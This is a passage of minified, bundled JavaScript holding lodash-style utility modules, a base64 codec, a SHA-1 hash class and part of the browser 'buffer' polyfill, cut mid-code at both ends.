n,o=r(3126),i=r(5795);try{n=[].__proto__===Array.prototype}catch(t){if(!t||"object"!=typeof t||!("code"in t)||"ERR_PROTO_ACCESS"!==t.code)throw t}var a=!!n&&i&&i(Object.prototype,"__proto__"),s=Object,u=s.getPrototypeOf;t.exports=a&&"function"==typeof a.get?o([a.get]):"function"==typeof u&&function getDunder(t){return u(null==t?t:s(t))}},7197:t=>{t.exports=function matchesStrictComparable(t,e){return function(r){return null!=r&&(r[t]===e&&(void 0!==e||t in Object(r)))}}},7217:(t,e,r)=>{var n=r(79),o=r(1420),i=r(938),a=r(3605),s=r(9817),u=r(945);function Stack(t){var e=this.__data__=new n(t);this.size=e.size}Stack.prototype.clear=o,Stack.prototype.delete=i,Stack.prototype.get=a,Stack.prototype.has=s,Stack.prototype.set=u,t.exports=Stack},7237:t=>{t.exports=function baseProperty(t){return function(e){return null==e?void 0:e[t]}}},7248:(t,e,r)=>{var n=r(6547),o=r(1234);t.exports=function zipObject(t,e){return o(t||[],e||[],n)}},7255:(t,e,r)=>{var n=r(7422);t.exports=function basePropertyDeep(t){return function(e){return n(e,t)}}},7296:(t,e,r)=>{var n,o=r(5481),i=(n=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"";t.exports=function isMasked(t){return!!i&&i in t}},7301:t=>{t.exports=function baseUnary(t){return function(e){return t(e)}}},7309:(t,e,r)=>{var n=r(2006)(r(4713));t.exports=n},7374:(t,e,r)=>{"use strict";var n=r(6946),o=r(4239);t.exports=function(t){return n(o(t))}},7376:t=>{"use strict";t.exports=!0},7400:(t,e,r)=>{var n=r(9374),o=1/0;t.exports=function toFinite(t){return t?(t=n(t))===o||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}},7422:(t,e,r)=>{var n=r(1769),o=r(7797);t.exports=function baseGet(t,e){for(var r=0,i=(e=n(e,t)).length;null!=t&&r<i;)t=t[o(e[r++])];return r&&r==i?t:void 0}},7463:(t,e,r)=>{"use strict";var n=r(8828),o=r(2250),i=/#|\.prototype\./,isForced=function(t,e){var r=s[a(t)];return r===c||r!==u&&(o(e)?n(e):!!e)},a=isForced.normalize=function(t){return String(t).replace(i,".").toLowerCase()},s=isForced.data={},u=isForced.NATIVE="N",c=isForced.POLYFILL="P";t.exports=isForced},7473:t=>{var e=Function.prototype.toString;t.exports=function toSource(t){if(null!=t){try{return e.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},7526:(t,e)=>{"use strict";e.byteLength=function byteLength(t){var e=getLens(t),r=e[0],n=e[1];return 3*(r+n)/4-n},e.toByteArray=function toByteArray(t){var e,r,i=getLens(t),a=i[0],s=i[1],u=new o(function _byteLength(t,e,r){return 3*(e+r)/4-r}(0,a,s)),c=0,f=s>0?a-4:a;for(r=0;r<f;r+=4)e=n[t.charCodeAt(r)]<<18|n[t.charCodeAt(r+1)]<<12|n[t.charCodeAt(r+2)]<<6|n[t.charCodeAt(r+3)],u[c++]=e>>16&255,u[c++]=e>>8&255,u[c++]=255&e;2===s&&(e=n[t.charCodeAt(r)]<<2|n[t.charCodeAt(r+1)]>>4,u[c++]=255&e);1===s&&(e=n[t.charCodeAt(r)]<<10|n[t.charCodeAt(r+1)]<<4|n[t.charCodeAt(r+2)]>>2,u[c++]=e>>8&255,u[c++]=255&e);return u},e.fromByteArray=function fromByteArray(t){for(var e,n=t.length,o=n%3,i=[],a=16383,s=0,u=n-o;s<u;s+=a)i.push(encodeChunk(t,s,s+a>u?u:s+a));1===o?(e=t[n-1],i.push(r[e>>2]+r[e<<4&63]+"==")):2===o&&(e=(t[n-2]<<8)+t[n-1],i.push(r[e>>10]+r[e>>4&63]+r[e<<2&63]+"="));return i.join("")};for(var r=[],n=[],o="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0;a<64;++a)r[a]=i[a],n[i.charCodeAt(a)]=a;function getLens(t){var e=t.length;if(e%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var r=t.indexOf("=");return-1===r&&(r=e),[r,r===e?0:4-r%4]}function encodeChunk(t,e,n){for(var o,i,a=[],s=e;s<n;s+=3)o=(t[s]<<16&16711680)+(t[s+1]<<8&65280)+(255&t[s+2]),a.push(r[(i=o)>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i]);return a.join("")}n["-".charCodeAt(0)]=62,n["_".charCodeAt(0)]=63},7534:(t,e,r)=>{var n=r(2552),o=r(346);t.exports=function baseIsArguments(t){return o(t)&&"[object Arguments]"==n(t)}},7556:(t,e,r)=>{var n=r(1873),o=r(4932),i=r(6449),a=r(4394),s=n?n.prototype:void 0,u=s?s.toString:void 0;t.exports=function baseToString(t){if("string"==typeof t)return t;if(i(t))return o(t,baseToString)+"";if(a(t))return u?u.call(t):"";var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}},7666:(t,e,r)=>{var n=r(4851),o=r(953);function _extends(){var e;return t.exports=_extends=n?o(e=n).call(e):function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)({}).hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},t.exports.__esModule=!0,t.exports.default=t.exports,_extends.apply(null,arguments)}t.exports=_extends,t.exports.__esModule=!0,t.exports.default=t.exports},7670:(t,e,r)=>{var n=r(2651);t.exports=function mapCacheDelete(t){var e=n(this,t).delete(t);return this.size-=e?1:0,e}},7797:(t,e,r)=>{var n=r(4394);t.exports=function toKey(t){if("string"==typeof t||n(t))return t;var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}},7816:(t,e,r)=>{"use strict";var n=r(6698),o=r(8011),i=r(2861).Buffer,a=[1518500249,1859775393,-1894007588,-899497514],s=new Array(80);function Sha(){this.init(),this._w=s,o.call(this,64,56)}function rotl30(t){return t<<30|t>>>2}function ft(t,e,r,n){return 0===t?e&r|~e&n:2===t?e&r|e&n|r&n:e^r^n}n(Sha,o),Sha.prototype.init=function(){return this._a=1732584193,this._b=4023233417,this._c=2562383102,this._d=271733878,this._e=3285377520,this},Sha.prototype._update=function(t){for(var e,r=this._w,n=0|this._a,o=0|this._b,i=0|this._c,s=0|this._d,u=0|this._e,c=0;c<16;++c)r[c]=t.readInt32BE(4*c);for(;c<80;++c)r[c]=r[c-3]^r[c-8]^r[c-14]^r[c-16];for(var f=0;f<80;++f){var l=~~(f/20),p=0|((e=n)<<5|e>>>27)+ft(l,o,i,s)+u+r[f]+a[l];u=s,s=i,i=rotl30(o),o=n,n=p}this._a=n+this._a|0,this._b=o+this._b|0,this._c=i+this._c|0,this._d=s+this._d|0,this._e=u+this._e|0},Sha.prototype._hash=function(){var t=i.allocUnsafe(20);return t.writeInt32BE(0|this._a,0),t.writeInt32BE(0|this._b,4),t.writeInt32BE(0|this._c,8),t.writeInt32BE(0|this._d,12),t.writeInt32BE(0|this._e,16),t},t.exports=Sha},7828:(t,e,r)=>{var n=r(9325).Uint8Array;t.exports=n},7978:(t,e,r)=>{var n=r(270),o=r(8156),i=r(631),a=r(8586),s=r(756),u=r(7197),c=r(7797);t.exports=function baseMatchesProperty(t,e){return a(t)&&s(e)?u(c(t),e):function(r){var a=o(r,t);return void 0===a&&a===e?i(r,t):n(e,a,3)}}},8002:t=>{"use strict";t.exports=Math.min},8011:(t,e,r)=>{"use strict";var n=r(2861).Buffer,o=r(5377);function Hash(t,e){this._block=n.alloc(t),this._finalSize=e,this._blockSize=t,this._len=0}Hash.prototype.update=function(t,e){t=o(t,e||"utf8");for(var r=this._block,n=this._blockSize,i=t.length,a=this._len,s=0;s<i;){for(var u=a%n,c=Math.min(i-s,n-u),f=0;f<c;f++)r[u+f]=t[s+f];s+=c,(a+=c)%n==0&&this._update(r)}return this._len+=i,this},Hash.prototype.digest=function(t){var e=this._len%this._blockSize;this._block[e]=128,this._block.fill(0,e+1),e>=this._finalSize&&(this._update(this._block),this._block.fill(0));var r=8*this._len;if(r<=4294967295)this._block.writeUInt32BE(r,this._blockSize-4);else{var n=(4294967295&r)>>>0,o=(r-n)/4294967296;this._block.writeUInt32BE(o,this._blockSize-8),this._block.writeUInt32BE(n,this._blockSize-4)}this._update(this._block);var i=this._hash();return t?i.toString(t):i},Hash.prototype._update=function(){throw new Error("_update must be implemented by subclass")},t.exports=Hash},8068:t=>{"use strict";t.exports=SyntaxError},8077:t=>{t.exports=function baseHasIn(t,e){return null!=t&&e in Object(t)}},8096:t=>{t.exports=function baseTimes(t,e){for(var r=-1,n=Array(t);++r<t;)n[r]=e(r);return n}},8156:(t,e,r)=>{var n=r(7422);t.exports=function get(t,e,r){var o=null==t?void 0:n(t,e);return void 0===o?r:o}},8223:(t,e,r)=>{var n=r(6110)(r(9325),"Map");t.exports=n},8280:(t,e,r)=>{"use strict";var n=r(1907);t.exports=n({}.isPrototypeOf)},8287:(t,e,r)=>{"use strict";const n=r(7526),o=r(251),i="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;e.Buffer=Buffer,e.SlowBuffer=function SlowBuffer(t){+t!=t&&(t=0);return Buffer.alloc(+t)},e.INSPECT_MAX_BYTES=50;const a=2147483647;function createBuffer(t){if(t>a)throw new RangeError('The value "'+t+'" is invalid for option "size"');const e=new Uint8Array(t);return Object.setPrototypeOf(e,Buffer.prototype),e}function Buffer(t,e,r){if("number"==typeof t){if("string"==typeof e)throw new TypeError('The "string" argument must be of type string. Received type number');return allocUnsafe(t)}return from(t,e,r)}function from(t,e,r){if("string"==typeof t)return function fromString(t,e){"string"==typeof e&&""!==e||(e="utf8");if(!Buffer.isEncoding(e))throw new TypeError("Unknown encoding: "+e);const r=0|byteLength(t,e);let n=createBuffer(r);const o=n.write(t,e);o!==r&&(n=n.slice(0,o));return n}(t,e);if(ArrayBuffer.isView(t))return function fromArrayView(t){if(isInstance(t,Uint8Array)){const e=new Uint8Array(t);return fromArrayBuffer(e.buffer,e.byteOffset,e.byteLength)}return fromArrayLike(t)}(t);if(null==t)throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof t);if(isInstance(t,ArrayBuffer)||t&&isInstance(t.buffer,ArrayBuffer))return fromArrayBuffer(t,e,r);if("undefined"!=typeof SharedArrayBuffer&&(isInstance(t,SharedArrayBuffer)||t&&isInstance(t.buffer,SharedArrayBuffer)))return fromArrayBuffer(t,e,r);if("number"==typeof t)throw new TypeError('The "value" argument must not be of type number. Received type number');const n=t.valueOf&&t.valueOf();if(null!=n&&n!==t)return Buffer.from(n,e,r);const o=function fromObject(t){if(Buffer.isBuffer(t)){const e=0|checked(t.length),r=createBuffer(e);return 0===r.length||t.copy(r,0,0,e),r}if(void 0!==t.length)return"number"!=typeof t.length||numberIsNaN(t.length)?createBuffer(0):fromArrayLike(t);if("Buffer"===t.type&&Array.isArray(t.data))return fromArrayLike(t.data)}(t);if(o)return o;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof t[Symbol.toPrimitive])return Buffer.from(t[Symbol.toPrimitive]("string"),e,r);throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof t)}function assertSize(t){if("number"!=typeof t)throw new TypeError('"size" argument must be of type number');if(t<0)throw new RangeError('The value "'+t+'" is invalid for option "size"')}function allocUnsafe(t){return assertSize(t),createBuffer(t<0?0:0|checked(t))}function fromArrayLike(t){const e=t.length<0?0:0|checked(t.length),r=createBuffer(e);for(let n=0;n<e;n+=1)r[n]=255&t[n];return r}function fromArrayBuffer(t,e,r){if(e<0||t.byteLength<e)throw new RangeError('"offset" is outside of buffer bounds');if(t.byteLength<e+(r||0))throw new RangeError('"length" is outside of buffer bounds');let n;return n=void 0===e&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,e):new Uint8Array(t,e,r),Object.setPrototypeOf(n,Buffer.prototype),n}function checked(t){if(t>=a)throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+a.toString(16)+" bytes");return 0|t}function byteLength(t,e){if(Buffer.isBuffer(t))return t.length;if(ArrayBuffer.isView(t)||isInstance(t,ArrayBuffer))return t.byteLength;if("string"!=typeof t)throw new TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof t);const r=t.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;let o=!1;for(;;)switch(e){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return utf8ToBytes(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return base64ToBytes(t).length;default:if(o)return n?-1:utf8ToBytes(t).length;e=(""+e).toLowerCase(),o=!0}}function slowToString(t,e,r){let n=!1;if((void 0===e||e<0)&&(e=0),e>this.length)return"";if((void 0===r||r>this.length)&&(r=this.length),r<=0)return"";if((r>>>=0)<=(e>>>=0))return"";for(t||(t="utf8");;)switch(t){case"hex":return hexSlice(this,e,r);case"utf8":case"utf-8":return utf8Slice(this,e,r);case"ascii":return asciiSlice(this,e,r);case"latin1":case"binary":return latin1Slice(this,e,r);case"base64":return base64Slice(this,e,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return utf16leSlice(this,e,r);default:if(n)throw new TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),n=!0}}function swap(t,e,r){const n=t[e];t[e]=t[r],t[r]=n}function bidirectionalIndexOf(t,e,r,n,o){if(0===t.length)return-1;if("string"==typeof r?(n=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),numberIsNaN(r=+r)&&(r=o?0:t.length-1),r<0&&(r=t.length+r),r>=t.length){if(o)return-1;r=t.length-1}else if(r<0){if(!o)return-1;r=0}if("string"==typeof e&&(e=Buffer.from(e,n)),Buffer.isBuffer(e))return 0===e.length?-1:arrayIndexOf(t,e,r,n,o);if("number"==typeof e)return e&=255,"function"==typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(t,e,r):Uint8Array.prototype.lastIndexOf.call(t,e,r):arrayIndexOf(t,[e],r,n,o);throw new TypeError("val must be string, number or Buffer")}function arrayIndexOf(t,e,r,n,o){let i,a=1,s=t.length,u=e.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(t.length<2||e.length<2)return-1;a=2,s/=2,u/=2,r/=2}function read(t,e){return 1===a?t[e]:t.readUInt16BE(e*a)}if(o){let n=-1;for(i=r;i<s;i++)if(read(t,i)===read(e,-1===n?0:i-n)){if(-1===n&&(n=i),i-n+1===u)return n*a}else-1!==n&&(i-=i-n),n=-1}else for(r+u>s&&(r=s-u),i=r;i>=0;i--){let r=!0;for(let n=0;n<u;n++)if(read(t,i+n)!==read(e,n)){r=!1;break}if(r)return i}return-1}function hexWrite(t,e,r,n){r=Number(r)||0;const o=t.length-r;n?(n=Number(n))>o&&(n=o):n=o;const i=e.length;let a;for(n>i/2&&(n=i/2),a=0;a<n;++a){const n=parseInt(e.substr(2*a,2),16);if(numberIsNaN(n))return a;t[r+a]=n}return a}function utf8Write(t,e,r,n){return blitBuffer(utf8ToBytes(e,t.length-r),t,r,n)}function asciiWrite(t,e,r,n){return blitBuffer(function asciiToBytes(t){const e=[];for(let r=0;r<t.length;++r)e.push(255&t.charCodeAt(r));return e}(e),t,r,n)}function base64Write(t,e,r,n){return blitBuffer(base64ToBytes(e),t,r,n)}function ucs2Write(t,e,r,n){return blitBuffer(function utf16leToBytes(t,e){let r,n,o;const i=[];for(let a=0;a<t.length&&!((e-=2)<0);++a)r=t.charCodeAt(a),n=r>>8,o=r%256,i.push(o),i.push(n);return i}(e,t.length-r),t,r,n)}function base64Slice(t,e,r){return 0===e&&r===t.length?n.fromByteArray(t):n.fromByteArray(t.slice(e,r))}function utf8Slice(t,e,r){r=Math.min(t.length,r);const n=[];let o=e;for(;o<r;){const e=t[o];let i=null,a=e>239?4:e>223?3:e>191?2:1;if(o+a<=r){let r,n,s,u;switch(a){case 1:e<128&&(i=e);break;case 2:r=t[o+1],128==(192&r)&&(u=(31&e)<<6|63&r,u>127&&(i=u));break;case 3:r=t[o+1],n=t[o+2],128==(192&r)&&128==(192&n)&&(u=(15&e)<<12|(63&r)<<6|63&n,u>2047&&(u<55296||u>57343)&&(i=u));break;case 4:r=t[o+1],n=t[o+2],s=t[o+3],128==(192&r)&&128==(192&n)&&128==(192&s)&&(u=(15&e)<<18|(63&r)<<12|(63&n)<<6|63&s,u>65535&&u<1114112&&(i=u))}}null===i?(i=65533,a=1):i>65535&&(i-=65536,n.push(i>>>10&1023|55296),i=56320|1023&i),n.push(i),o+=a}return function decodeCodePointsArray(t){const e=t.length;if(e<=s)return String.fromCharCode.apply(String,t);let r="",n=0;for(;n<e;)r+=String.fromCharCode.apply(String,t.slice(n,n+=s));return r}(n)}e.kMaxLength=a,Buffer.TYPED_ARRAY_SUPPORT=function typedArraySupport(){try{const t=new Uint8Array(1),e={foo:function(){return 42}};return Object.setPrototypeOf(e,Uint8Array.prototype),Object.setPrototypeOf(t,e),42===t.foo()}catch(t){return!1}}(),Buffer.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(Buffer.prototype,"parent",{enumerable:!0,get:function(){if(Buffer.isBuffer(this))return this.buffer}}),Object.defineProperty(Buffer.prototype,"offset",{enumerable:!0,get:function(){if(Buffer.isBuffer(this))return this.byteOffset}}),Buffer.poolSize=8192,Buffer.from=function(t,e,r){return from(t,e,r)},Object.setPrototypeOf(Buffer.prototype,Uint8Array.prototype),Object.setPrototypeOf(Buffer,Uint8Array),Buffer.alloc=function(t,e,r){return function alloc(t,e,r){return assertSize(t),t<=0?createBuffer(t):void 0!==e?"string"==typeof r?createBuffer(t).fill(e,r):createBuffer(t).fill(e):createBuffer(t)}(t,e,r)},Buffer.allocUnsafe=function(t){return allocUnsafe(t)},Buffer.allocUnsafeSlow=function(t){return allocUnsafe(t)},Buffer.isBuffer=function isBuffer(t){return null!=t&&!0===t._isBuffer&&t!==Buffer.prototype},Buffer.compare=function compare(t,e){if(isInstance(t,Uint8Array)&&(t=Buffer.from(t,t.offset,t.byteLength)),isInstance(e,Uint8Array)&&(e=Buffer.from(e,e.offset,e.byteLength)),!Buffer.isBuffer(t)||!Buffer.isBuffer(e))throw new TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(t===e)return 0;let r=t.length,n=e.length;for(let o=0,i=Math.min(r,n);o<i;++o)if(t[o]!==e[o]){r=t[o],n=e[o];break}return r<n?-1:n<r?1:0},Buffer.isEncoding=function isEncoding(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},Buffer.concat=function concat(t,e){if(!Array.isArray(t))throw new TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return Buffer.alloc(0);let r;if(void 0===e)for(e=0,r=0;r<t.length;++r)e+=t[r].length;const n=Buffer.allocUnsafe(e);let o=0;for(r=0;r<t.length;++r){let e=t[r];if(isInstance(e,Uint8Array))o+e.length>n.length?(Buffer.isBuffer(e)||(e=Buffer.from(e)),e.copy(n,o)):Uint8Array.prototype.set.call(n,e,o);else{if(!Buffer.isBuffer(e))throw new TypeError('"list" argument must be an Array of Buffers');e.copy(n,o)}o+=e.length}return n},Buffer.byteLength=byteLength,Buffer.prototype._isBuffer=!0,Buffer.prototype.swap16=function swap16(){const t=this.length;if(t%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(let e=0;e<t;e+=2)swap(this,e,e+1);return this},Buffer.prototype.swap32=function swap32(){const t=this.length;if(t%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(let e=0;e<t;e+=4)swap(this,e,e+3),swap(this,e+1,e+2);return this},Buffer.prototype.swap64=function swap64(){const t=this.length;if(t%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(let e=0;e<t;e+=8)swap(this,e,e+7),swap(this,e+1,e+6),swap(this,e+2,e+5),swap(this,e+3,e+4);return this},Buffer.prototype.toString=function toString(){const t=this.length;return 0===t?"":0===arguments.length?utf8Slice(this,0,t):slowToString.apply(this,arguments)},Buffer.prototype.toLocaleString=Buffer.prototype.toString,Buffer.prototype.equals=function equals(t){if(!Buffer.isBuffer(t))throw new TypeError("Argument must be a Buffer");return this===t||0===Buffer.compare(this,t)},Buffer.prototype.inspect=function inspect(){let t="";const r=e.INSPECT_MAX_BYTES;return t=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(t+=" ... "),"<Buffer "+t+">"},i&&(Buffer.prototype[i]=Buffer.prototype.inspect),Buffer.prototype.compare=function compare(t,e,r,n,o){if(isInstance(t,Uint8Array)&&(t=Buffer.from(t,t.offset,t.byteLength)),!Buffer.isBuffer(t))throw new TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof t);if(void 0===e&&(e=0),void 0===r&&(r=t?t.length:0),void 0===n&&(n=0),void 0===o&&(o=this.length),e<0||r>t.length||n<0||o>this.length)throw new RangeError("out of range index");if(n>=o&&e>=r)return 0;if(n>=o)return-1;if(e>=r)return 1;if(this===t)return 0;let i=(o>>>=0)-(n>>>=0),a=(r>>>=0)-(e>>>=0);const s=Math.min(i,a),u=this.slice(n,o),c=t.slice(e,r);for(let t=0;t<s;++t)if(u[t]!==c[t]){i=u[t],a=c[t];break}return i<a?-1:a<i?1:0},Buffer.prototype.includes=function includes(t,e,r){return-1!==this.indexOf(t,e,r)},Buffer.prototype.indexOf=function indexOf(t,e,r){return bidirectionalIndexOf(this,t,e,r,!0)},Buffer.prototype.lastIndexOf=function lastIndexOf(t,e,r){return bidirectionalIndexOf(this,t,e,r,!1)},Buffer.prototype.write=function write(t,e,r,n){if(void 0===e)n="utf8",r=this.length,e=0;else if(void 0===r&&"string"==typeof e)n=e,r=this.length,e=0;else{if(!isFinite(e))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");e>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0)}const o=this.length-e;if((void 0===r||r>o)&&(r=o),t.length>0&&(r<0||e<0)||e>this.length)throw new RangeError("Attempt to write outside buffer bounds");n||(n="utf8");let i=!1;for(;;)switch(n){case"hex":return hexWrite(this,t,e,r);case"utf8":case"utf-8":return utf8Write(this,t,e,r);case"ascii":case"latin1":case"binary":return asciiWrite(this,t,e,r);case"base64":return base64Write(this,t,e,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return ucs2Write(this,t,e,r);default:if(i)throw new TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),i=!0}},Buffer.prototype.toJSON=function toJSON(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};const s=4096;function asciiSlice(t,e,r){let n="";r=Math.min(t.length,r);for(let o=e;o<r;++o)n+=String.fromCharCode(127&t[o]);return n}function latin1Slice(t,e,r){let n="";r=Math.min(t.length,r);for(let o=e;o<r;++o)n+=String.fromCharCode(t[o]);return n}function hexSlice(t,e,r){const n=t.length;(!e||e<0)&&(e=0),(!r||r<0||r>n)&&(r=n);let o="";for(let n=e;n<r;++n)o+=f[t[n]];return o}function utf16leSlice(t,e,r){const n=t.slice(e,r);let o="";for(let t=0;t<n.length-1;t+=2)o+=String.fromCharCode(n[t]+256*n[t+1]);return o}function checkOffset(t,e,r){if(t%1!=0||t<0)throw new RangeError("offset is not uint");if(t+e>r)throw new RangeError("Trying to access beyond buffer length")}function checkInt(t,e,r,n,o,i){if(!Buffer.isBuffer(t))throw new TypeError('"buffer" argument must be a Buffer instance');if(e>o||e<i)throw new RangeError('"value" argument is out of bounds');if(r+n>t.length)throw new RangeError("Index out of range")}function wrtBigUInt64LE(t,e,r,n,o){checkIntBI(e,n,o,t,r,7);let i=Number(e&BigInt(4294967295));t[r++]=i,i>>=8,t[r++]=i,i>>=8,t[r++]=i,i>>=8,t[r++]=i;let a=Number(e>>BigInt(32)&BigInt(4294967295));return t[r++]=a,a>>=8,t[r++]=a,a>>=8,t[r++]=a,a>>=8,t[r++]=a,r}function wrtBigUInt64BE(t,e,r,n,o){checkIntBI(e,n,o,t,r,7);let i=Number(e&BigInt(4294967295));t[r+7]=i,i>>=8,t[r+6]=i,i>>=8,t[r+5]=i,i>>=8,t[r+4]=i;let a=Number(e>>BigInt(32)&BigInt(4294967295));return t[r+3]=a,a>>=8,t[r+2]=a,a>>=8,t[r+1]=a,a>>=8,t[r]=a,r+8}function checkIEEE754(t,e,r,n,o,i){if(r+n>t.length)throw new RangeError("Index out of range");if(r<0)throw new RangeError("Index out of range")}function writeFloat(t,e,r,n,i){return e=+e,r>>>=0,i||checkIEEE754(t,0,r,4),o.write(t,e,r,n,23,4),r+4}function writeDouble(t,e,r,n,i){return e=+e,r>>>=0,i||checkIEEE754(t,0,r,8),o.write(t,e,r,n,52,8),r+8}Buffer.prototype.slice=function slice(t,e){const r=this.length;(t=~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),(e=void 0===e?r:~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),e<t&&(e=t);const n=this.subarray(t,e);return Object.setPrototypeOf(n,Buffer.prototype),n},Buffer.prototype.readUintLE=Buffer.prototype.readUIntLE=function readUIntLE(t,e,r){t>>>=0,e>>>=0,r||checkOffset(t,e,this.length);let n=this[t],o=1,i=0;for(;++i<e&&(o*=256);)n+=this[t+i]*o;return n},Buffer.prototype.readUintBE=Buffer.prototype.readUIntBE=function readUIntBE(t,e,r){t>>>=0,e>>>=0,r||checkOffset(t,e,this.length);let n=this[t+--e],o=1;for(;e>0&&(o*=256);)n+=this[t+--e]*o;return n},Buffer.prototype.readUint8=Buffer.prototype.readUInt8=function readUInt8(t,e){return t>>>=0,e||checkOffset(t,1,this.length),this[t]},Buffer.prototype.readUint16LE=Buffer.prototype.readUInt16LE=function readUInt16LE(t,e){return t>>>=0,e||checkOffset(t,2,this.length),this[t]|this[t+1]<<8},Buffer.prototype.readUint16BE=Buffer.prototype.readUInt16BE=function readUInt16BE(t,e){return t>>>=0,e||checkOffset(t,2,this.length),this[t]<<8|this[t+1]},Buffer.prototype.readUint32LE=Buffer.prototype.readUInt32LE=function readUInt32LE(t,e){return t>>>=0,e||checkOffset(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},Buffer.prototype.readUint32BE=Buffer.prototype.readUInt32BE=function readUInt32BE(t,e){return t>>>=0,e||checkOffset(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},Buffer.prototype.readBigUInt64LE=defineBigIntMethod((function readBigUInt64LE(t){validateNumber(t>>>=0,"offset");const e=this[t],r=this[t+7];void 0!==e&&void 0!==r||boundsError(t,this.length-8);const n=e+256*this[++t]+65536*this[++t]+this[++t]*2**24,o=this[++t]+256*this[++t]+65536*this[++t]+r*2**24;return BigInt(n)+(BigInt(o)<<BigInt(32))})),Buffer.prototype.readBigUInt64BE=defineBigIntMethod((function readBigUInt64BE(t){validateNumber(t>>>=0,"offset");const e=this[t],r=this[t+7];void 0!==e&&void 0!==r||boundsError(t,this.length-8);const n=e*2**24+65536*this[++t]+256*this[++t]+this[++t],o=this[++t]*2**24+65536*this[++t]+256*this[++t]+r;return(BigInt(n)<<BigInt(32))+BigInt(o)})),Buffer.prototype.readIntLE=function readIntLE(t,e,r){t>>>=0,e>>>=0,r||checkOffset(t,e,this.length);let n=this[t],o=1,i=0;for(;++i<e&&(o*=256);)n+=this[t+i]*o;return o*=128,n>=o&&(n-=Math.pow(2,8*e)),n},Buffer.prototype.readIntBE=function readIntBE(t,e,r){t>>>=0,e>>>=0,r||checkOffset(t,e,this.length);let n=e,o=1,i=this[t+--n];for(;n>0&&(o*=256);)i+=this[t+--n]*o;return o*=128,i>=o&&(i-=Math.pow(2,8*e)),i},Buffer.prototype.readInt8=function readInt8(t,e){return t>>>=0,e||checkOffset(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},Buffer.prototype.readInt16LE=function readInt16LE(t,e){t>>>=0,e||checkOffset(t,2,this.length);const r=this[t]|this[t+1]<<8;return 32768&r?4294901760|r:r},Buffer.prototype.readInt16BE=function readInt16BE(t,e){t>>>=0,e||checkOffset(t,2,this.length);const r=this[t+1]|this[t]<<8;return 32768&r?4294901760|r:r},Buffer.prototype.readInt32LE=function readInt32LE(t,e){return t>>>=0,e||checkOffset(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},Buffer.prototype.readInt32BE=function readInt32BE(t,e){return t>>>=0,e||checkOffset(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},Buffer.prototype.readBigInt64LE=defineBigIntMethod((function readBigInt64LE(t){validateNumber(t>>>=0,"offset");const e=this[t],r=this[t+7];void 0!==e&&void 0!==r||boundsError(t,this.length-8);const n=this[t+4]+256*this[t+5]+65536*this[t+6]+(r<<24);return(BigInt(n)<<BigInt(32))+BigInt(e+256*this[++t]+65536*this[++t]+this[++t]*2**24)})),Buffer.prototype.readBigInt64BE=defineBigIntMethod((function readBigInt64BE(t){validateNumber(t>>>=0,"offset");const e=this[t],r=this[t+7];void 0!==e&&void 0!==r||boundsError(t,this.length-8);const 